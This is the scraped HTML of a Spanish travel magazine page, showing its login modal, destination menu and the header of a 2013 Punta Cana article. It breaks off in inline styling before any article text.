                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-4871" class="td-post-template-3 post-4871 post type-post status-publish format-standard has-post-thumbnail category-america-2 category-playas category-replublica-dominicana tag-america tag-beach tag-blog-de-viajes tag-caribe tag-caribean tag-delfin tag-dolphin tag-dominican-republic tag-excursiones tag-manati tag-palm tag-palmera tag-playa tag-punta-cana tag-que-hacer-en tag-que-hacer-en-punta-cana tag-que-ver-en tag-que-visitar-en tag-que-visitar-en-punta-cana tag-republica-dominicana tag-sunrise tag-thewotme tag-thewotme-com tag-travel-blog tag-what-to-do-in-punta-cana tag-what-to-see-in-punta-cana td-container-wrap" >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Replública Dominicana" class="entry-crumb" href="https://thewotme.com/category/replublica-dominicana/">Replública Dominicana</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Punta Cana, paraíso terrenal donde nace el sol</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?fit=1280%2C720&ssl=1" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?resize=1068%2C601&ssl=1" srcset="https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg 1280w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-300x169.jpg 300w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-1024x576.jpg 1024w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-768x432.jpg 768w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-150x84.jpg 150w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-696x392.jpg 696w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-1068x601.jpg 1068w, https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280-747x420.jpg 747w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="beach-1236581_1280"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://thewotme.com/category/america-2/">América</a></li><li class="entry-category"><a  href="https://thewotme.com/category/playas/">Playas</a></li><li class="entry-category"><a  href="https://thewotme.com/category/replublica-dominicana/">Replública Dominicana</a></li></ul>                <h1 class="entry-title">Punta Cana, paraíso terrenal donde nace el sol</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-23T08:52:41+02:00" >23 septiembre, 2013</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4871">7669</span></div>                    <div class="td-post-comments"><a href="https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#comments"><i class="td-icon-comments"></i>18</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding 